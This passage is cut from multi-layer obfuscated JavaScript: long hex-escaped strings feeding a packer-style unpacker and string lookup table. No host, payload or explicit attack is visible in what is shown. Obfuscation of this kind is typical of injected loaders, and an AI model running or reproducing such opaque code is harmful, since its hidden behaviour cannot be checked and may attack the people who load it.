x5C\x63\x5C\x6E\x5C\x73\x5C\x39\x5C\x63\x5C\x6C\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x79\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x77\x5C\x71\x5C\x77\x5C\x6D\x5C\x65\x5C\x64\x5C\x6E\x5C\x71\x5C\x77\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x65\x5C\x64\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x65\x5C\x39\x5C\x39\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x65\x5C\x39\x5C\x39\x5C\x73\x5C\x73\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x65\x5C\x67\x5C\x43\x5C\x43\x5C\x72\x5C\x39\x5C\x63\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x39\x5C\x63\x5C\x63\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x43\x5C\x43\x5C\x52\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x39\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x52\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x6C\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x65\x5C\x39\x5C\x65\x5C\x77\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x69\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x65\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x65\x5C\x69\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x72\x5C\x39\x5C\x63\x5C\x69\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x43\x5C\x43\x5C\x52\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x39\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x52\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x6C\x5C\x64\x5C\x68\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x39\x5C\x6A\x5C\x64\x5C\x77\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x65\x5C\x39\x5C\x6C\x5C\x72\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x66\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x65\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x53\x5C\x39\x5C\x6E\x5C\x63\x5C\x77\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x66\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x39\x5C\x6A\x5C\x62\x5C\x77\x5C\x71\x5C\x77\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x79\x5C\x65\x5C\x39\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x71\x5C\x77\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x6A\x5C\x73\x5C\x65\x5C\x69\x5C\x6E\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x4B\x5C\x72\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x66\x5C\x67\x5C\x71\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x79\x5C\x65\x5C\x69\x5C\x6C\x5C\x72\x5C\x65\x5C\x39\x5C\x6A\x5C\x71\x5C\x75\x5C\x65\x5C\x39\x5C\x69\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x6D\x5C\x65\x5C\x64\x5C\x64\x5C\x71\x5C\x77\x5C\x71\x22\x2C\x22\x5C\x6B\x22\x2C\x22\x5C\x4E\x5C\x31\x38\x5C\x46\x5C\x4F\x5C\x44\x22\x2C\x22\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x70\x5C\x6E\x5C\x6A\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x42\x5C\x74\x5C\x4C\x5C\x69\x5C\x6B\x5C\x70\x5C\x66\x5C\x6C\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x6C\x5C\x6B\x5C\x70\x5C\x66\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x6E\x5C\x6B\x5C\x70\x5C\x66\x5C\x39\x5C\x6B\x5C\x70\x5C\x6E\x5C\x65\x5C\x6B\x5C\x31\x63\x5C\x45\x5C\x4A\x5C\x6B\x5C\x70\x5C\x6E\x5C\x69\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x39\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x37\x5C\x6B\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x63\x5C\x6B\x5C\x70\x5C\x65\x5C\x6E\x5C\x6B\x5C\x4F\x5C\x4D\x5C\x6B\x5C\x70\x5C\x65\x5C\x58\x5C\x6B\x5C\x70\x5C\x66\x5C\x58\x5C\x6B\x5C\x70\x5C\x6E\x5C\x64\x5C\x6B\x5C\x70\x5C\x66\x5C\x69\x5C\x6B\x5C\x70\x5C\x66\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x51\x5C\x6B\x5C\x70\x5C\x69\x5C\x58\x5C\x6B\x5C\x70\x5C\x65\x5C\x59\x5C\x6B\x5C\x70\x5C\x6C\x5C\x58\x5C\x6B\x5C\x70\x5C\x6C\x5C\x31\x66\x5C\x6B\x5C\x70\x5C\x65\x5C\x31\x37\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x63\x5C\x6B\x5C\x70\x5C\x66\x5C\x6A\x5C\x6B\x5C\x4D\x5C\x56\x5C\x49\x5C\x4C\x5C\x44\x5C\x4F\x5C\x50\x5C\x49\x5C\x6B\x5C\x70\x5C\x66\x5C\x6E\x5C\x6B\x5C\x70\x5C\x66\x5C\x65\x5C\x6B\x5C\x70\x5C\x65\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x74\x5C\x6B\x5C\x70\x5C\x66\x5C\x63\x5C\x6B\x5C\x70\x5C\x6E\x5C\x6E\x5C\x6B\x5C\x70\x5C\x6E\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x6A\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x62\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x66\x5C\x6B\x5C\x70\x5C\x65\x5C\x63\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x65\x5C\x6B\x5C\x45\x5C\x6B\x5C\x70\x5C\x6E\x5C\x6C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x74\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x69\x5C\x6B\x5C\x70\x5C\x65\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x63\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x6A\x5C\x6B\x5C\x4D\x5C\x45\x5C\x46\x5C\x4E\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x4D\x5C\x65\x5C\x6C\x5C\x74\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x62\x5C\x6B\x5C\x70\x5C\x65\x5C\x31\x39\x5C\x6B\x5C\x70\x5C\x6E\x5C\x63\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x51\x5C\x6B\x5C\x4D\x5C\x6B\x5C\x44\x5C\x31\x31\x5C\x4F\x5C\x4E\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x6C\x5C\x6B\x5C\x42\x5C\x46\x5C\x4E\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x6E\x5C\x6B\x5C\x44\x5C\x4A\x5C\x56\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x42\x5C\x6B\x5C\x50\x5C\x4D\x5C\x4D\x5C\x4E\x5C\x42\x5C\x44\x5C\x6B\x5C\x31\x68\x5C\x31\x68\x5C\x31\x70\x5C\x59\x5C\x6B\x5C\x49\x5C\x42\x5C\x31\x34\x5C\x6B\x5C\x70\x5C\x6E\x5C\x66\x5C\x6B\x5C\x31\x31\x5C\x31\x78\x5C\x6B\x5C\x70\x5C\x69\x5C\x39\x5C\x6B\x5C\x51\x5C\x6B\x5C\x31\x31\x5C\x45\x5C\x49\x5C\x51\x5C\x46\x5C\x42\x5C\x4A\x5C\x6B\x5C\x42\x5C\x46\x5C\x42\x5C\x31\x33\x5C\x42\x5C\x49\x5C\x44\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x6B\x5C\x70\x5C\x6C\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x4D\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x45\x5C\x6B\x5C\x70\x5C\x6C\x5C\x69\x5C\x6B\x5C\x31\x34\x5C\x4F\x5C\x49\x5C\x51\x5C\x50\x5C\x31\x34\x5C\x6B\x5C\x31\x76\x5C\x45\x5C\x44\x5C\x31\x31\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x4D\x5C\x6B\x5C\x70\x5C\x69\x5C\x64\x5C\x6B\x5C\x70\x5C\x6C\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x39\x5C\x6B\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x6A\x5C\x6B\x5C\x70\x5C\x6A\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x6C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x66\x5C\x6B\x5C\x4E\x5C\x42\x5C\x44\x5C\x31\x69\x5C\x4F\x5C\x31\x33\x5C\x42\x5C\x50\x5C\x56\x5C\x44\x5C\x6B\x5C\x70\x5C\x6A\x5C\x69\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x51\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x6E\x5C\x6B\x5C\x70\x5C\x6A\x5C\x31\x6C\x5C\x6B\x5C\x70\x5C\x6E\x5C\x59\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x74\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x45\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x65\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x4D\x5C\x6B\x5C\x70\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x6E\x5C\x6B\x5C\x70\x5C\x69\x5C\x65\x5C\x6B\x5C\x70\x5C\x6C\x5C\x6E\x5C\x6B\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x69\x5C\x6B\x5C\x70\x5C\x6A\x5C\x63\x5C\x6B\x5C\x70\x5C\x6C\x5C\x65\x5C\x6B\x5C\x70\x5C\x6A\x5C\x31\x39\x5C\x6B\x5C\x31\x79\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x45\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x42\x5C\x6B\x5C\x74\x5C\x6B\x5C\x31\x38\x5C\x45\x5C\x4A\x5C\x4E\x5C\x42\x5C\x31\x61\x5C\x49\x5C\x44\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x65\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x6C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x45\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x74\x5C\x6B\x5C\x44\x5C\x6B\x5C\x39\x5C\x64\x5C\x64\x5C\x64\x5C\x6B\x5C\x4C\x5C\x46\x5C\x42\x5C\x45\x5C\x4A\x5C\x31\x69\x5C\x4F\x5C\x31\x33\x5C\x42\x5C\x50\x5C\x56\x5C\x44\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x6C\x5C\x6B\x5C\x31\x33\x5C\x6B\x5C\x70\x5C\x6C\x5C\x6A\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x63\x5C\x6B\x5C\x39\x5C\x64\x5C\x64\x5C\x64\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x62\x5C\x6B\x5C\x70\x5C\x69\x5C\x6E\x5C\x6B\x5C\x31\x6B\x5C\x6B\x5C\x4A\x5C\x6B\x5C\x70\x5C\x6A\x5C\x58\x5C\x6B\x5C\x4C\x5C\x50\x5C\x49\x5C\x4E\x5C\x50\x5C\x46\x5C\x42\x5C\x6B\x5C\x49\x5C\x56\x5C\x46\x5C\x46\x5C\x6B\x5C\x70\x5C\x6A\x5C\x62\x5C\x6B\x5C\x70\x5C\x6C\x5C\x6C\x5C\x6B\x5C\x70\x5C\x6A\x5C\x6A\x5C\x6B\x5C\x4C\x5C\x46\x5C\x42\x5C\x45\x5C\x4A\x5C\x31\x61\x5C\x49\x5C\x44\x5C\x42\x5C\x4A\x5C\x31\x63\x5C\x45\x5C\x46\x5C\x6B\x5C\x31\x6F\x5C\x6B\x5C\x4E\x5C\x42\x5C\x44\x5C\x31\x61\x5C\x49\x5C\x44\x5C\x42\x5C\x4A\x5C\x31\x63\x5C\x45\x5C\x46\x5C\x6B\x5C\x4A\x5C\x42\x5C\x44\x5C\x56\x5C\x4A\x5C\x49\x5C\x6B\x5C\x70\x5C\x6A\x5C\x59\x5C\x6B\x5C\x70\x5C\x6A\x5C\x6C\x22\x2C\x22\x5C\x4A\x5C\x42\x5C\x31\x38\x5C\x46\x5C\x45\x5C\x4C\x5C\x42\x22\x2C\x22\x22\x2C\x22\x5C\x61\x5C\x31\x34\x5C\x7A\x22\x2C\x22\x5C\x61\x5C\x74\x22\x2C\x22\x5C\x31\x6B\x22\x5D\x3B\x31\x77\x28\x5A\x28\x31\x32\x2C\x31\x75\x2C\x47\x2C\x57\x2C\x55\x2C\x31\x62\x29\x7B\x55\x3D\x5A\x28\x47\x29\x7B\x31\x35\x20\x47\x7D\x3B\x31\x67\x28\x21\x48\x5B\x35\x5D\x5B\x48\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x74\x29\x29\x7B\x31\x6A\x28\x47\x2D\x2D\x29\x7B\x31\x62\x5B\x47\x5D\x3D\x57\x5B\x47\x5D\x7C\x7C\x47\x7D\x3B\x57\x3D\x5B\x5A\x28\x55\x29\x7B\x31\x35\x20\x31\x62\x5B\x55\x5D\x7D\x5D\x3B\x55\x3D\x5A\x28\x29\x7B\x31\x35\x20\x48\x5B\x36\x5D\x7D\x3B\x47\x3D\x31\x7D\x3B\x31\x6A\x28\x47\x2D\x2D\x29\x7B\x31\x67\x28\x57\x5B\x47\x5D\x29\x7B\x31\x32\x3D\x31\x32\x5B\x48\x5B\x34\x5D\x5D\x28\x31\x71\x20\x31\x72\x28\x48\x5B\x37\x5D\x2B\x55\x28\x47\x29\x2B\x48\x5B\x37\x5D\x2C\x48\x5B\x38\x5D\x29\x2C\x57\x5B\x47\x5D\x29\x7D\x7D\x3B\x31\x35\x20\x31\x32\x7D\x28\x48\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x73\x2C\x48\x5B\x33\x5D\x5B\x48\x5B\x32\x5D\x5D\x28\x48\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x35\x43\x7C\x78\x33\x39\x7C\x78\x33\x38\x7C\x78\x33\x30\x7C\x78\x33\x32\x7C\x78\x33\x36\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x33\x33\x7C\x78\x33\x34\x7C\x78\x37\x43\x7C\x78\x33\x35\x7C\x78\x32\x43\x7C\x78\x33\x37\x7C\x78\x32\x32\x7C\x78\x37\x38\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x33\x44\x7C\x78\x36\x32\x7C\x78\x33\x42\x7C\x78\x32\x30\x7C\x78\x37\x44\x7C\x78\x35\x46\x7C\x78\x37\x42\x7C\x78\x32\x42\x7C\x78\x33\x41\x7C\x78\x36\x35\x7C\x78\x32\x36\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x36\x43\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x33\x7C\x5F\x30\x78\x39\x66\x32\x66\x7C\x78\x36\x45\x7C\x78\x37\x32\x7C\x78\x32\x34\x7C\x78\x36\x33\x7C\x78\x36\x36\x7C\x78\x37\x33\x7C\x78\x36\x39\x7C\x78\x36\x46\x7C\x78\x36\x34\x7C\x78\x32\x31\x7C\x78\x32\x44\x7C\x78\x32\x46\x7C\x5